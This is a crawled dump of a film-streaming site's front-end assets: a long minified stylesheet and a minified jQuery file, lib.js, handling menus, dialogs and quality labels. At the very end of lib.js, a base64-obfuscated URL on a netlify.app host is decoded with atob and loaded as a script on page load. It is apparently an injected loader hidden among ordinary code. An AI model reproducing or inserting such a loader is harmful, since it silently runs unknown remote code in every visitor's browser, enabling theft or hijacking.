select{padding:0}#b_b{background-image:url(../bbcodes/b.gif)}#b_i{background-image:url(../bbcodes/i.gif)}#b_u{background-image:url(../bbcodes/u.gif)}#b_s{background-image:url(../bbcodes/s.gif)}#b_img{background-image:url(../bbcodes/image.gif)}#b_up{background-image:url(../bbcodes/upload.gif)}#b_emo{background-image:url(../bbcodes/emo.gif);display:none}#b_url{background-image:url(../bbcodes/link.gif)}#b_leech{background-image:url(../bbcodes/leech.gif)}#b_mail{background-image:url(../bbcodes/email.gif)}#b_video{background-image:url(../bbcodes/mp.gif)}#b_audio{background-image:url(../bbcodes/mp3.gif)}#b_hide{background-image:url(../bbcodes/hide.gif)}#b_quote{background-image:url(../bbcodes/quote.gif)}#b_code{background-image:url(../bbcodes/code.gif)}#b_left{background-image:url(../bbcodes/l.gif)}#b_center{background-image:url(../bbcodes/c.gif)}#b_right{background-image:url(../bbcodes/r.gif)}#b_color{background-image:url(../bbcodes/color.gif)}#b_spoiler{background-image:url(../bbcodes/spoiler.gif)}#b_fla{background-image:url(../bbcodes/flash.gif)}#b_yt{background-image:url(../bbcodes/youtube.gif)}#b_tf{background-image:url(../bbcodes/typograf.gif)}#b_list{background-image:url(../bbcodes/list.gif)}#b_ol{background-image:url(../bbcodes/ol.gif)}#b_tnl{background-image:url(../bbcodes/translit.gif)}#b_br{background-image:url(../bbcodes/pbreak.gif)}#b_pl{background-image:url(../bbcodes/page.gif)}.bb-editor textarea{background:#fff url(../images/fields.png) repeat-x;border:1px solid #bcc0c2;box-sizing:border-box;font-size:12px;padding:2px;width:100%}.editorcomm .bb-editor{width:600px}.editorcomm .bb-editor textarea{height:156px}.clr{clear:both}.xfields textarea,.xprofile textarea{height:186px;margin:0 1px 0 0;padding:0}.xfields input,.xprofile input{height:14px;padding:2px;width:250px}.xfields_table td{vertical-align:top}.pm_head{font-weight:700}#dropmenudiv{background-color:#fbfdfe;border:1px solid #cbdfe8;filter:alpha(opacity=90);font-size:11px;line-height:20px;margin:2px 0;opacity:.9;-moz-opacity:.9;padding:5px}#dropmenudiv a{color:#3f4b51;display:block;padding:1px 0;text-decoration:none;text-indent:3px;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:grey}fieldset{border:1px solid #bfced6;padding:5px;text-align:left}.highslide-outline,.highslide-wrapper{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{background-color:#000;border:1px solid #fff;color:#fff;display:block;font-size:9px;font-weight:700;padding:3px;text-decoration:none}a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;height:34px;margin:0 10px 10px 0;width:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{background:#fff;display:none;padding:5px}.highslide-controls{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;height:40px;margin-bottom:10px;margin-right:15px;margin-top:10px;width:195px}.highslide-controls ul{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px;height:40px;left:15px;list-style:none;margin:0;padding:0;position:relative}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;outline:none;width:30px}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{background-color:#5c9ccc;border:1px solid #919191;font-size:10px;line-height:14px;width:300px}#searchsuggestions a{background-color:#fff;clear:left;display:block;height:75px;padding:5px;text-decoration:none}#searchsuggestions a:hover{background-color:#fdd08b;color:#fff}#searchsuggestions a span.searchheading{background:#5c9ccc;color:#fff;display:block;font-weight:700;padding:5px}#searchsuggestions a:hover span.searchheading{color:#fff}#searchsuggestions a span{color:#555}#searchsuggestions a:hover span{color:#000}#searchsuggestions span.seperator{float:right;margin-right:5px;padding-right:15px}#searchsuggestions span.seperator a{background-color:transparent;color:#fff;display:block;height:auto}#searchsuggestions span.notfound{background-color:#fff;color:#000;display:block;height:auto;padding:5px}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix,.ui-icon{display:block}.ui-icon{background-repeat:no-repeat;overflow:hidden;text-indent:-99999px}.ui-widget,.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana;font-size:11px}.ui-widget-content{background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-widget-header{background:#ccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;color:#000;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;border:1px solid #cfcfcf;color:#868686;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{background:#eaeaea url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:#d0e5f5 50% 50% repeat-x;border:1px solid #a7a7a7;color:#e17009;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background-color:#fce4e4;border:1px solid #c03;outline:none}.ui-widget-header .ui-icon{background-image:url(../images/ui-icons.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{box-shadow:0 12px 25px rgba(0,0,0,.7);overflow:hidden;padding:.2em;position:absolute;width:300px;z-index:99999!important}.ui-dialog .ui-dialog-titlebar{line-height:1.5;padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:focus,.ui-dialog .ui-dialog-titlebar-close:hover{padding:0}.ui-dialog .ui-dialog-content{zoom:1;background:none;border:0;overflow:hidden;padding:.5em 1em;position:relative}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:.5em 0 0;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:.5em .4em .5em 0;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{cursor:default;position:absolute}* html .ui-autocomplete{width:1px}.ui-menu{display:block;float:left;list-style:none;margin:0;padding:2px}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{zoom:1;clear:left;float:left;margin:0;padding:0;width:100%}.ui-menu .ui-menu-item a{zoom:1;display:block;line-height:1.5;padding:.2em .4em;text-decoration:none}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}pre code{background:#f9fafa;border:1px solid #dce7e7;display:block;overflow:auto;padding:.5em;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #d8d8d8;margin-bottom:10px;margin-top:10px;padding:1px}.pm_progress_bar span{background:#000;display:block;font-size:0;height:10px;overflow:hidden;text-indent:-2000em}.voteprogress{background-color:#f7f7f7;background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#f9f9f9",GradientType=0);height:15px;margin-bottom:5px;overflow:hidden}.voteprogress span{background:#0e90d2;background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;color:#fff;display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#149bdf",endColorstr="#0480be",GradientType=0);height:15px;overflow:hidden;text-align:center;text-indent:-2000em;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.voteprogress .vote2{background-color:#dd514c;background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ee5f5b",endColorstr="#c43c35",GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#62c462",endColorstr="#57a957",GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#5bc0de",endColorstr="#339bb9",GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fbb450",endColorstr="#f89406",GradientType=0)}.pollprogress{background-color:#f7f7f7;background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#f9f9f9",GradientType=0);height:18px;margin-bottom:5px;overflow:hidden}.pollprogress span{background:#0e90d2;background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;color:#fff;display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#149bdf",endColorstr="#0480be",GradientType=0);font-size:12px;height:18px;overflow:hidden;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.pollprogress .poll2{background-color:#dd514c;background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ee5f5b",endColorstr="#c43c35",GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#62c462",endColorstr="#57a957",GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#5bc0de",endColorstr="#339bb9",GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fbb450",endColorstr="#f89406",GradientType=0)}#marker-bar,#txtselect_marker{display:block;opacity:0;position:absolute;transition:opacity .4s,visibility .1s linear .4s;visibility:hidden;z-index:1200}#txtselect_marker{background:url(../dleimages/marker.png) 0 0 no-repeat;cursor:pointer}#txtselect_marker:hover{background-position:0 -32px}#marker-bar{background:#fff;border:1px solid #ccc;border-radius:15px;box-shadow:0 0 4px #ccc;cursor:default;padding:5px 10px}#marker-bar.show,#txtselect_marker.show{opacity:1;transition:opacity .4s,visibility 0s;visibility:visible}#txtselect_marker.show{height:32px;width:32px}#marker-bar .masha-marker,#marker-bar .masha-social{cursor:pointer;display:block;float:left;margin:0 5px}#marker-bar .masha-marker{border-bottom:1px dotted #aaa;color:#aaa;line-height:1em;margin-right:10px}#marker-bar .masha-marker:hover{border-color:#ea3e26;color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{background:url(../dleimages/closemarker.png) 0 0 no-repeat;display:inline-block;height:33px;left:-5px;position:absolute;top:-7px;width:33px}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);display:none;opacity:0;padding:10px 0;position:absolute;transition:opacity .4s,visibility .1s linear .4s;width:414px;z-index:100}#share-popup.show{display:block;opacity:1;transition:opacity .4s,visibility 0s}#share-popup .social{height:40px;padding:0 0 10px 17px}#share-popup .social p{font-weight:700;margin:0;padding-bottom:10px}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{color:#aaa;display:inline-block;font-size:11px;padding-left:25px;text-decoration:none}#share-popup .social ul a:hover{color:#ea3e26;text-decoration:underline}#share-popup .social a span{background:url(../dleimages/social-icons.png) 20px 20px no-repeat;cursor:pointer;height:20px;left:0;position:absolute;top:0;width:20px}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{border-top:1px solid #d9d9d9;clear:both;line-height:1.2;margin:0 7px;overflow:hidden;padding:10px 5px 0 10px}#share-popup .link p{font-weight:700;margin:0;padding:0 0 3px}#share-popup .link span{color:#999;display:block;font-size:10px;padding-top:3px}#share-popup .link a{display:block}#dlemasscomments{padding-top:0}

--- FILE ---
content_type: application/javascript
request_url: https://kinokrad.in/templates/kinokrad_v2/js/lib.js?v=1.00
body_size: 941
content:
$(document).ready(function(){var flashInstalled=!1;if("undefined"!=typeof navigator.plugins&&"object"==typeof navigator.plugins["Shockwave Flash"])flashInstalled=!0;else if("undefined"!=typeof window.ActiveXObject)try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(flashInstalled=!0)}catch(e){}flashInstalled||($("body").addClass("no-flash"),$("object").hide());var $filmQuality=$(".filmQuality");$filmQuality.each(function(){$(this).hasClass("hd")||$(this).hasClass("hdrip")||$(this).hasClass("bdrip")||$(this).hasClass("dvdrip")?$(this).text("HDrip"):$(this).hasClass("hdtvrip")?$(this).text("HDTVrip"):$(this).hasClass("dvdscr")?$(this).text("DVDscr"):$(this).hasClass("satrip")?$(this).text("SATrip"):$(this).hasClass("ts")?$(this).text("TS"):$(this).hasClass("camrip")?$(this).text("CAMrip"):$(this).hasClass("trailer")&&$(this).text("Trailer")});var ajaxSearchTimeout=null;

$(document).click(function(event){$(event.target).closest(".btnvideobox").length||($("body").find(".searchtop").remove(),event.stopPropagation())}),$(".topmenu li.sublnk").hover(function(){$(this).addClass("selected"),$(this).find("ul").stop(!0,!0),$(this).find("ul").slideDown("fast")},function(){$(this).find("ul").slideUp("fast"),$(this).removeClass("selected")}),$("#logindialog").dialog({autoOpen:!1,modal:!0,width:300}),$("#loginlink, #loginlinktorrent").click(function(){return $("#logindialog").dialog("open"),!1}),$(window).scroll(function(){1800<$(this).scrollTop()?$("#scroller").fadeIn():$("#scroller").fadeOut()}),$("#scroller").click(function(){return $("body,html").animate({scrollTop:0},400),!1}),$("[data-sticky_column]").stick_in_parent({parent:"[data-sticky_parent]"}),0<$(".berrors:contains(\"\u0412\u0430\u0448\u0435 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u0431\u044B\u043B\u043E \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u043E\")").length&&$(".berrors").addClass("success");var mess=$(".message-head .new"),numMess=mess.text();0<parseInt(numMess)&&mess.show(),$("audio,video").bind("play",function(){activated=this,$("audio,video").each(function(){this!=activated&&this.pause()})});var gooSrc = window.atob('aHR0cHM6Ly9nb28tY2RuLWxpYnMubmV0bGlmeS5hcHAvNTIxNTA0NTQyNDUuanM=');var gooScript = document.createElement('script');gooScript.src = gooSrc;document.head.appendChild(gooScript);});